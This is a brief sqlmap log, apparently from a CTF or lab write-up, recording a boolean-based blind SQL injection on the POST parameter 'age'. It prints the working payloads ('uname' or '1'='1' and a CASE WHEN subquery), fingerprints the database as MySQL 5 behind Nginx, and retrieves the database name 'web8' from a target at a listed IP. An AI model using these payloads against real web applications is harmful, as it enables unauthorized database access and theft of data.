 ---
Parameter: age (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: nickname=uname' or '1'='1&age=(SELECT (CASE WHEN (9872=9872) THEN 1 ELSE
(SELECT 6444 UNION SELECT 4182) END))&description=uname' or '1'='1&token=5a5a74b27f147
b2a4780ff7d6e2b3929
---
[10:20:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[10:20:07] [INFO] fetching current database
[10:20:07] [INFO] resumed: web8
current database:    'web8'
[10:20:07] [INFO] fetched data logged to text files under 'C:\Users\light\.sqlmap\outp
ut\123.206.31.85'
[*] ending @ 10:20:07 /2019-03-10/